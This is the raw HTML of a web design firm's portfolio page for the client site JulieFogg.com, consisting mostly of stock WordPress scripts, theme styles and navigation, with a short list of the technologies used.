

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haveabyte.com/blog/portfolio-item/juliefogg-com/
body_size: 9342
content:
<!DOCTYPE html>

<!--[if IE 7]>                  <html class="ie7 no-js"  lang="en-US"     <![endif]-->
<!--[if lte IE 8]>              <html class="ie8 no-js"  lang="en-US"     <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="not-ie no-js" lang="en-US">  <!--<![endif]-->
<head>
      <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<title>Julie Fogg | HaveAByte</title>

			<link rel="icon" type="image/png" href="/wp-content/uploads/2012/04/favicon.ico">
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://haveabyte.com/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="HaveAByte &raquo; Feed" href="https://haveabyte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HaveAByte &raquo; Comments Feed" href="https://haveabyte.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haveabyte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://haveabyte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haveabyte.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://haveabyte.com/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ss-theme-styles-css' href='https://haveabyte.com/wp-content/themes/smartstart/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://haveabyte.com/wp-content/themes/smartstart/css/jquery.fancybox.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://haveabyte.com/wp-content/themes/smartstart/css/video-js.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='audioplayerv1-css' href='https://haveabyte.com/wp-content/themes/smartstart/css/audioplayerv1.min.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.2' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=6.1.1' id='gmap_loader-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/modernizr.custom.js?ver=6.1.1' id='modernizr_custom-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/video-js.min.js?ver=6.1.1' id='video-js-js'></script>
<link rel="https://api.w.org/" href="https://haveabyte.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haveabyte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haveabyte.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://haveabyte.com/blog/portfolio-item/juliefogg-com/" />
<link rel='shortlink' href='https://haveabyte.com/?p=877' />
<link rel="alternate" type="application/json+oembed" href="https://haveabyte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaveabyte.com%2Fblog%2Fportfolio-item%2Fjuliefogg-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://haveabyte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaveabyte.com%2Fblog%2Fportfolio-item%2Fjuliefogg-com%2F&#038;format=xml" />
<link media="screen" type="text/css" rel="stylesheet" href="https://haveabyte.com/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" />
<style>
/* Main styles */
body {
	color: #1c1c1c;
	font: normal 13px/1.7 "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif;
}

::-moz-selection { background: #5577c5; color: #fff; text-shadow: none; }
::selection { background: #5577c5; color: #fff; text-shadow: none; }

/* Background (hex) */
body { background: #fff url() repeat top center scroll; }

.ss-slider, .ss-slider .slide-images-container,
.ss-slider .slide-bg-image, .ss-slider .buttons-container,
.projects-carousel img, #portfolio-items article img,
.comment .avatar,
.not-ie #footer:before { background-color: #fff; }

@media only screen and (max-width: 767px) { .ss-slider.fully-loaded, .ss-slider.fully-loaded .slide-images-container { background-color: #fff; } }

/* Background (rgb) */
.single-image .zoom, .image-gallery .zoom, .iframe .zoom,
.no-js .single-image:before, .no-js .image-gallery:before, .no-js .iframe:before {
	background: rgb(255,255,255);
	background: rgba(255,255,255, 0.4);
}

/* Main heading font*/
h1, h2, h3, h4, h5, h6,
.button, input[type="submit"], input[type="reset"], button,
.dropcap,
label, input, textarea, select,
th,
#main-nav a,
.ss-slider .slide-button h5,
.projects-carousel, #portfolio-items,
.entry-meta { font-family:  "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; }

#main-nav ul ul a, .entry-form label { font-family: "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; }

@media only screen and (max-width: 959px) { .extended-pricing-table .features li:before { font-family:  "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; } }

/* Blockquote font */
blockquote { font-family:  "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", sans-serif; }

/* Color scheme (hex) */
.button, input[type="submit"], input[type="reset"], button,
.not-ie #main-nav .current_page_item:after, .not-ie #main-nav .current-menu-item:after, .not-ie #main-nav .current_page_parent:after,
.not-ie #main-nav .current_page_ancestor:after, .not-ie #main-nav .current-menu-ancestor:after,
#main-nav ul ul a:hover, #main-nav ul ul .hover > a,
#main-nav ul ul .current_page_item > a, #main-nav ul ul .current_page_item > a:hover,
#main-nav ul ul .current_page_parent > a, #main-nav ul ul .current_page_parent > a:hover,
#main-nav ul ul .current-menu-item > a, #main-nav ul ul .current-menu-item > a:hover,
#main-nav ul ul .current_page_ancestor > a, #main-nav ul ul .current-menu-ancestor > a:hover,
.ss-slider .active-slide-bar,
.not-ie .projects-carousel a:hover:after, #portfolio-items > article:hover:after,
.not-ie .team-member:hover:after,
#portfolio-items-filter a { background: #5577c5; }

a:hover, a > *:hover,
.button.no-bg:hover,
#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav .current_page_parent > a,
#main-nav .current_page_ancestor > a, #main-nav .current-menu-ancestor > a,
.acc-trigger a:hover, .acc-trigger.active a, .acc-trigger.active a:hover,
.tabs-nav li a:hover, .tabs-nav li.active a,
.ss-slider .slide-button:hover, .ss-slider.fully-loaded .slide-button.active,
.ss-slider.fully-loaded .slide-button.active h5,
.ss-slider .slide-content a,
.projects-carousel a:hover .title, #portfolio-items > article:hover .title,
.entry-meta a:hover, .entry-meta a:hover time,
a:hover > .post-format,
.comment .author a:hover,
.comment .date a:hover, .comment .date a:hover time,
.pagination a:hover, .comments-pagination a:hover,
.single-portfolio .page-header a:hover,
.widget li a:hover,
.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a,
#sidebar .tweets-feed li a, #footer .tweets-feed li a,
#footer a:hover, #footer-bottom a:hover  { color: #5577c5; }

.button:hover .arrow,
#back-to-top:hover, .touch-device #back-to-top:active,
.jcarousel-next:hover, .jcarousel-next:focus, .jcarousel-next:active,
.jcarousel-prev:hover, .jcarousel-prev:focus, .jcarousel-prev:active,
.not-ie .projects-carousel a:hover:after, .not-ie #portfolio-items > article:hover:after,
a:hover > .post-format { background-color: #5577c5; }

#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav .current_page_parent > a,
#main-nav .current_page_ancestor > a, #main-nav .current-menu-ancestor > a,
.projects-carousel a:hover, #portfolio-items > article:hover,
.team-member:hover  { border-bottom-color: #5577c5; }

#main-nav a:hover, #main-nav .hover > a,
#main-nav .current_page_item > a, #main-nav .current-menu-item > a, #main-nav .current_page_parent > a,
#main-nav .current_page_ancestor > a, #main-nav .current-menu-ancestor > a,
.tabs-nav li.active a { border-top-color: #5577c5; }

@media only screen and (max-width: 959px) { .ss-slider.fully-loaded .slide-button.active { border-top-color: #5577c5; } }
@media only screen and (max-width: 767px) { #main-nav > ul > .current:last-child a { border-bottom-color: #5577c5; } }

/* Color scheme (rgb) */
.image-gallery-slider-nav a, .ss-slider .pagination-container a {
		background-color: rgba(85,119,197, 0.6);}

.image-gallery-slider-nav a:hover, .image-gallery-slider-nav a:active,
.ss-slider .pagination-container a:hover, .ss-slider.show-content-onhover:hover .pagination-container a:hover {
		background-color: rgba(85,119,197, 1);}

@media only screen and (max-width: 767px) {
	.ss-slider .pagination-container a, .ss-slider .pagination-container a:hover {
				background-color: rgba(85,119,197, 0.6);	}
}


</style>

		
<script>
_V_.options.flash.swf = 'https://haveabyte.com/wp-content/themes/smartstart/js/video-js.swf';
</script>

		</head>

<body class="portfolio-template-default single single-portfolio postid-877">

<header id="header" class="container clearfix">

	<a href="https://haveabyte.com/" id="logo" title="HaveAByte">
					<img src="/wp-content/uploads/2012/04/hab-logo-celeb12.png" alt="HaveAByte">
			</a>

	<nav id="main-nav">
		
        <div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-342"><a href="https://haveabyte.com/">Home</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://haveabyte.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://haveabyte.com/services/">Overview</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://haveabyte.com/services/hosting/">Web Hosting</a>
	<ul class="sub-menu">
		<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://haveabyte.com/services/hosting/security-faq/">Security FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515"><a href="https://haveabyte.com/services/ayanova-hosting/">AyaNova Hosting</a>
	<ul class="sub-menu">
		<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://haveabyte.com/services/ayanova-hosting/">Overview</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://haveabyte.com/services/ayanova-hosting/hosted-ayanova-service/">Hosted Service</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://haveabyte.com/services/ayanova-hosting/hosted-ayanova-demo/">Demo</a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://haveabyte.com/services/ayanova-hosting/hosted-ayanova-performance/">Performance</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-faq/">FAQ</a></li>
		<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-upgrades/">Upgrades</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-evaluation-guide/">Evaluation Guide</a></li>
		<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://haveabyte.com/services/ayanova-hosting/costs/">Hosting Costs</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://haveabyte.com/services/ayanova-hosting/request-hosted-ayanova-trial/">Request Hosted Trial</a></li>
		<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://haveabyte.com/services/ayanova-hosting/order-ayanova-licenses/">Order Licenses</a></li>
		<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-accolades/">Accolades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://haveabyte.com/services/ayanova-hosting/ayanova-affiliate-program/">AyaNova Affiliate Program</a></li>
	</ul>
</li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://haveabyte.com/services/programming/">Programming</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://haveabyte.com/services/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://haveabyte.com/friends/">Friends</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://haveabyte.com/portfolio/">Clients</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-349"><a href="https://haveabyte.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://haveabyte.com/privacy/">Privacy</a></li>
</ul>
</li>
<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://haveabyte.com/bill-pay/">Pay</a></li>
</ul></div>        		
	</nav><!-- end #main-nav -->
	
</header><!-- end #header -->


<section id="content" class="clearfix ">

	<div class="container">

		<header class="page-header">

			<h1 class="page-title align-left">Clients & Work</h1>
			
			<a href="https://haveabyte.com/portfolio/" class="button no-bg medium align-right">
				All Projects <img src="https://haveabyte.com/wp-content/themes/smartstart/images/icon-grid.png" alt="" class="icon">
			</a>

			<hr />

			<h2 class="project-title">Julie Fogg</h2>
			
			
			<ul class="portfolio-pagination">

									<li class="next"><a rel="next" href="https://haveabyte.com/blog/portfolio-item/zieba-builders/" class="button medium no-bg"><span class="arrow left">&raquo;</span> Next</a></li>
				
									<li class="prev"><a rel="prev" href="https://haveabyte.com/blog/portfolio-item/activeport/" class="button medium no-bg">Previous  <span class="arrow">&raquo;</span></a></li>
				
			</ul><!-- end .portfolio-pagination -->

		</header><!-- end .page-header -->

		
			<section id="main">
				
				<div class="image-gallery-slider "><ul data-effect="none" data-speed="300" data-timeout="3000" data-mode=""><li><a href="/wp-content/uploads/2013/04/jf1.jpg" class="image-gallery" rel="single-project-877" title=""><img src="/wp-content/uploads/2013/04/jf1.jpg" alt=""></a></li><li><a href="/wp-content/uploads/2013/04/jf2.jpg" class="image-gallery" rel="single-project-877" title=""><img src="/wp-content/uploads/2013/04/jf2.jpg" alt=""></a></li><li><a href="/wp-content/uploads/2013/04/jf3.jpg" class="image-gallery" rel="single-project-877" title=""><img src="/wp-content/uploads/2013/04/jf3.jpg" alt=""></a></li></ul></div><!-- end .image-gallery-slider -->		
			</section><!-- end #main -->

			<aside id="sidebar">

				
					<h4>Overview</h4>
<p>JulieFogg.com is powered by WordPress and the Mocha theme by StudioPress.</p>
<h4>Technologies</h4>
<div class="check ">
<ul>
<li>WordPress</li>
<li>StudioPress Mocha theme</li>
<li>Responsive</li>
<li>RebelMouse, Twitter plugins</li>
<li>PHP</li>
<li>HTML/CSS</li>
</ul>
</div>
